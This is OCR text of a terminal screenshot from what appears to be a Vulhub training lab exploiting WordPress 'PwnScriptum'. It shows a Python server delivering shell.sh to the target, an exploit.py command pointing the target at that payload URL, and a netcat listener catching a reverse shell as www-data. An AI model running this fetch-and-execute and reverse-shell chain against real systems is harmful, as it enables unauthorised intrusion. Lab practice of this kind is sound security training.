 ubuntu@instance-20231021-2314: ~/vulhub/wordpress/pwnscri...
ubuntu@instance-20231021-2314:~$ cd vulhub/wordpress/pwnscriptum
/whitehat-school-vulhub/wordpress/pwnscriptum/sample-server/
ubuntu@instance-20231021-2314:~/vulhub/wordpress/pwnscriptum/whi
tehat-school-vulhub/wordpress/pwnscriptum/sample-server$ python3
 sample-server.py
Starting server at port 4000...
152.70.245.91 - - [26/Oct/2023 05:54:00] "GET /shell.sh HTTP/1.1
" 200 -
ubuntu@instance-20231021-2314: ~
ubuntu@instance-20231021-2314:~$ nc -lvp 1337
Listening on 0.0.0.0 1337
Connection received on 152.70.245.91 57082
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ubuntu@instance-20231021-2314: ~/vulhub/wordpress/pwnscr...
ubuntu@instance-20231021-2314:~/vulhub/wordpress/pwnscriptum/wh
itehat-school-vulhub/wordpress/pwnscriptum$ python3 exploit.py
http://152.70.245.91:8080 152.70.245.91:4000/shell.sh